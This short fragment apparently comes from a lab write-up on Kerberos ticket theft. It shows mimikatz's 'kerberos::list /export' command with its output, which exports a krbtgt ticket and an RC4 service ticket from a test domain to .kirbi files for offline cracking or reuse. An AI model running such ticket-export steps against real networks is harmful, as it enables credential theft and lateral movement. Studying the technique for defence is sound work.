 mimikatz # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/3/13 21:42:32 ; 2022/3/14 7:42:32 ; 2022/3/20 21:42:32
Server Name : krbtgt/EASC.COM @ EASC.COM
Client Name : test1 @ EASC.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 0-40e10000-test1@krbtgt~EASC.COM-EASC.COM.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/13 21:44:33 ; 2022/3/14 7:42:32 ; 2022/3/20 21:42:32
Server Name : SPNTEST/DESKTOP-J552HP1.easc.com @ EASC.COM
Client Name : test1 @ EASC.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000-test1@SPNTEST~DESKTOP-J552HP1.easc.com-EASC.COM.kirbi